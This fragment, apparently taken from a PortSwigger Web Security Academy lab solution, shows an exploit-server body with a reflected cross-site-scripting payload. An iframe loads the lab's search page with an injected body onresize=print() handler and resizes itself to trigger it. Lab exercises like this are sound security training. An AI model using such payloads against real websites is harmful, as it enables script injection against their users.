 Body:
<iframe src="https://0a0a00a504547520837f3df3004f00d0.web-security-academy.net//?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>
Store View exploit Deliver exploit to victim Access log